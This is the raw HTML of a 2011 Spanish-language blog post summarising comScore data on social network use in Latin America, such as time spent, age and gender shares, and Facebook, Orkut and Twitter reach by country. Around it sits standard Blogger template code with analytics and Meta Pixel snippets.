background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48796874-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6tPFW-2Vg3velW1XoiY8Sv14MVTMF9bzaqs3TDfBoVsF-vlkHXPVPBpuxZ2LesZosRcTN9BlL_ztgL4JkkwIjCLSW1LzbcoEiMHAR67psRlKOOX4a003-e7eQBJDJJWWIcE0b/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=25745808&amp;zx=c3f38e9f-99ed-4804-964c-c3255874d969' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=25745808&amp;zx=c3f38e9f-99ed-4804-964c-c3255874d969' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6586158592778324 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.adamovsky.com.ar/' style='display: block'><h1 style='display:none'></h1>
<img alt=' Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIxdyUypbd1dNxNxptwd6LtEyADihQqeeFs4Mf7zgbf31-noggxr8iMqQ-ee5MTBblizLfVsjOsY5xlZ4jd80QaW3gb7dIdALUQDhCRATr6qysbO7AgwUY-9gLS0fyNBte0ALK/s1600/Pixel+transparente.png' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<p>

</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/gadamo' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/gadamo2' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/gus_adamo/' title='instagram'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/gustavoadamovsky/' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Últimos datos sobre redes sociales en América Latina
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2011-09-21T17:26:00-03:00'>5:26:00 p.m.</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.adamovsky.com.ar/search/label/Comunicaci%C3%B3n' rel='tag'>Comunicación</a>,
<a href='https://www.adamovsky.com.ar/search/label/Informaci%C3%B3n%20General' rel='tag'>Información General</a>,
<a href='https://www.adamovsky.com.ar/search/label/Redes%20Sociales' rel='tag'>Redes Sociales</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4545616849792957186' itemprop='articleBody'>
<meta content='  Comscore acaba de  publicar  una nota  con el enlace a su último estudio sobre  las redes sociales en América Latina .   El  documento , q...' name='twitter:description'/>
<span class="Apple-style-span" style="background-color: white; color: #676767; font-family: Arial, Helvetica, sans-serif; font-size: 13px;"></span><br />
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 1.6em; margin-bottom: 1em; margin-top: 1em; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><taghw>Comscore acaba de&nbsp;<a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">publicar&nbsp;</a></taghw><a href="http://www.comscore.com/Press_Events/Press_Releases/2011/9/comScore_Releases_Report_The_Rise_of_Social_Networking_in_Latin_America" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #0f4464; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">una nota</a>&nbsp;con el enlace a su último estudio sobre&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">las redes sociales en América Latina</strong>.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 1.6em; margin-bottom: 1em; margin-top: 1em; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><taghw>El&nbsp;<a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">documento</a>, que puede solicitarse&nbsp;</taghw><a href="http://www.comscore.com/layout/set/popup/request/Presentations/2011/The_Rise_of_Social_Networking_in_Latin_America?req=slides&amp;pre=The+Rise+of+Social+Networking+in+Latin+America+" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #0f4464; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">aquí</a>, incluye algunos puntos de extremo interés, como los que indicamos a continuación:</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 1.6em; margin-bottom: 1em; margin-top: 1em; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">
<a href="//2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s1600/latam.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><img border="0" height="286" src="//2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png" width="320"></span></a><span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><taghw>- Los latinoamericanos están fuertemente ligados con las redes sociales. La mitad de los 10 principales países en lo que respecta&nbsp;<a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">a tiempo</a>&nbsp;dedicado a los sitios de redes sociales están en América Latina, con&nbsp;</taghw><strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">Argentina como líder dedicando 10 horas al mes</strong>&nbsp;en junio de 2011.<br />- La&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">distribución de sexos es bastante equilibrada</strong>, pero las mujeres representan una mayor proporción de tiempo de redes sociales (53,6%) en comparación con los varones (46,4%). Esta tendencia fue más significativa en Brasil, donde las mujeres representaron el 58,7 por ciento.<br />- Las&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">personas de 15-24 años han demostrado la mayor participación</strong>&nbsp;en las redes sociales, lo que representa casi la mitad (48%). Esta tendencia fue más importante en Venezuela, donde los visitantes de 15-24 años representan el 58,2%.</span></div>
<div style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 1.6em; margin-bottom: 1em; margin-top: 1em; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">
<span class="Apple-style-span" style="font-family: Arial, Helvetica, sans-serif;"><br />-&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;"><taghw><a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">Facebook</a>.com es el líder en América Latina</taghw></strong><taghw>, llegando a más de 91 millones de visitantes. Windows Liveestá en el puesto 2 con más de 35,<a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">5</a>&nbsp;millones de visitantes en la región. Orkut ocupó el puesto número tres con 34,4 millones de visitantes, en gran medida por la popularidad del sitio en Brasil, mientras que Twitter.com está clasificado en el puesto 4 con 24.3 millones de visitantes.</taghw><br />-&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;"><taghw>Facebook llegó a 90,9 por ciento de todos los usuarios de&nbsp;<a href="http://wwwhatsnew.com/2011/09/20/comscore-presenta-estudio-sobre-redes-sociales-en-america-latina/#" rel="nofollow" style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-color: initial; border-bottom-style: dotted; border-bottom-width: 1px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; color: #006600; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-decoration: underline; vertical-align: baseline;">Internet</a>&nbsp;en Chile</taghw></strong>, ubicándose como el mercado de mayor penetración en América Latina.<br />-&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">En Brasil, Orkut llegó a 35,7 millones de visitantes</strong>, un aumento del 20 por ciento desde junio de 2010. Facebook.com es el segundo más grande de Brasil con un crecimiento de 192 por ciento, llegando a 24,5 millones de visitantes.<br />- Venezuela es el único país en América Latina en el que Twitter.com se eleva al segundo lugar en el ranking de redes sociales.&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">Uno de cada cuatro usuarios de Internet en Venezuela visitaron Twitter.com</strong>&nbsp;en junio (26,5 por ciento de alcance).<br />- Google+ llegó a 28 millones de visitantes de todo el mundo en los primeros 33 días de su existencia pública (29 junio 2011-31 julio 2011).&nbsp;<strong style="background-attachment: initial; background-clip: initial; background-color: transparent; background-image: initial; background-origin: initial; border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;">Solo desde Brasil tuvo 793.923 visitantes</strong>, ocupando el sexto lugar.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html&title=Últimos datos sobre redes sociales en América Latina' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html&title=Últimos datos sobre redes sociales en América Latina' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html&title=Últimos datos sobre redes sociales en América Latina' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html&media=http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png&description=  Comscore acaba de  publicar  una nota  con el enlace a su último estudio sobre  las redes sociales en América Latina .   El  documento , q...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html&title=Últimos datos sobre redes sociales en América Latina' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Redes Sociales
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-09-21T17:26:00-03:00'>5:26:00 p.m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/25745808/4545616849792957186' title='Enviar la entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1699335838'>
<a href='https://www.blogger.com/post-edit.g?blogID=25745808&postID=4545616849792957186&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=25745808&postID=4545616849792957186&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=25745808&postID=4545616849792957186&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=25745808&postID=4545616849792957186&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=25745808&postID=4545616849792957186&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=25745808&postID=4545616849792957186&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.adamovsky.com.ar/search/label/Comunicaci%C3%B3n' rel='tag'>Comunicación</a>,
<a href='https://www.adamovsky.com.ar/search/label/Informaci%C3%B3n%20General' rel='tag'>Información General</a>,
<a href='https://www.adamovsky.com.ar/search/label/Redes%20Sociales' rel='tag'>Redes Sociales</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/25745808?po=4545616849792957186&hl=es-419&saa=85391&origin=https://www.adamovsky.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.adamovsky.com.ar/2011/09/las-marcas-buscan-retornos-sobre-sus.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.adamovsky.com.ar/2011/09/experiencia-de-marca.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.adamovsky.com.ar/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.adamovsky.com.ar/feeds/4545616849792957186/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook Pixel</h2>
<div class='widget-content'>
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '503970691316117');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=503970691316117&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adamovsky.com.ar/2020/01/cometemos-errores-por-prevenir-criticas.html'>
<img alt='Cometemos errores por prevenir críticas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ-7KDAMyVLtjFDxqquwFknYBIrgMaZlxa8ZZe7AKhVpouAp2BACpJ9uG5YC3oI2U4fHm9ZcLqPGJPfHY_mAykn5rTPMiLbEJQdo5iss-ShBloO2dLb7ZyLluFadVYou89hgVQng/s72-c/Errores+por+criticas+2.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adamovsky.com.ar/2020/01/cometemos-errores-por-prevenir-criticas.html'>Cometemos errores por prevenir críticas</a></div>
<div class='item-snippet'>Muchos de los errores que comentemos obedecen a que nos anticipamos a las críticas que nos pueden hacer, y al tratar de prevenirlas no actua...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.adamovsky.com.ar/2019/11/homo-economicus-economia-comportamental.html'>Del Homo Economicus a la Economía Comportamental</a></div>
<div class='item-snippet'>Les dejo el link para acceder a la publicación de mi nuevo artículo científico   https://publicacionescientificas.uces.edu.ar/index.php/empr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adamovsky.com.ar/2019/01/poder-y-seduccion.html'>
<img alt='Poder y seducción' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlWd4P6zlAtVV9eh94zLS0fZE7krvmDv3c2GYoRSwsiUIwTkWBeoVS6V4OAmwBNEd7V8P_WD9G3CAYufXYaQbIp5kT3Cq9d6g-GmDXy-iA8XbTCXvd36fZJeF7cvHNyROVpHQAKw/s72-c/El+m%25C3%25A9todo+mas+eficaz+de+poder.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adamovsky.com.ar/2019/01/poder-y-seduccion.html'>Poder y seducción</a></div>
<div class='item-snippet'>El método más eficaz de poder no funciona por medio de la fuerza sino a través de la seducción     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
